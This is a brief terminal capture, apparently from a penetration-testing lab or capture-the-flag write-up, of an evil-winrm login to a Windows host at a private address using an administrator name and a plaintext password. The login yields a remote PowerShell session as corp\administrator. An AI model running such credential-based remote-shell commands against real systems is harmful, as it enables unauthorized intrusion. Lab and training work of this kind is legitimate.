 ┌──(kali㉿kali)-[/srv/samba/DumpShare]
└─$ evil-winrm -i 192.168.111.15 -u administrator -p 'Fusijun233386'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
corp\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>